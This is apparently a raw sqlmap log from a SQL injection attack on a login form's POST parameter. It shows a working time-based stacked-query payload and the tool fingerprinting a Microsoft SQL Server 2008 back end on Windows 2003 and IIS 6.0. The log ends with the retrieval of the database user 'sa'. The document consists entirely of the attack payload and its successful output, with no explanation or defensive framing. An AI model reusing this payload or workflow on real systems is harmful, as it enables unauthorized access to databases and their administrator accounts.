 ---
Place: POST
Parameter: UN
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: UN=admin'; WAITFOR DELAY '0:0:5';--&PW=admin&SysUser=0
---
[12:51:06] [INFO] testing MySQL
[12:51:06] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[12:51:07] [WARNING] the back-end DBMS is not MySQL
[12:51:07] [INFO] testing Oracle
[12:51:08] [WARNING] the back-end DBMS is not Oracle
[12:51:08] [INFO] testing PostgreSQL
[12:51:08] [WARNING] the back-end DBMS is not PostgreSQL
[12:51:08] [INFO] testing Microsoft SQL Server
[12:51:38] [INFO] confirming Microsoft SQL Server
[12:52:38] [INFO] adjusting time delay to 2 seconds due to good response times
[12:52:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[12:52:54] [INFO] fetching current user
[12:52:54] [INFO] retrieved: sa
current user:    'sa'